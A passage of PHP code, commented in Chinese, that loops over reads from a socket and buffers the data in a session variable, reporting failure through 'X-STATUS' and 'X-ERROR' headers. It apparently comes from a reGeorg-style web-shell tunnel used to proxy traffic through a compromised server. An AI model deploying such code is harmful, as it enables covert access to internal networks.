 # 开启一个永久的读循环, 直到读不到数据
while ($o = fgets($res, 10)) {
if($o === false)
{
@session_start();
$_SESSION["run"] = false;
session_write_close();
header('X-STATUS: FAIL');
header('X-ERROR: Failed reading from socket');
}
$readBuff .= $o;
}
if ($readBuff!=""){
@session_start();
# 将读到的数据写到 session 变量中
$_SESSION["readbuf"] .= $readBuff;
session_write_close();
}
#sleep(0.2);
}
fclose($res);
}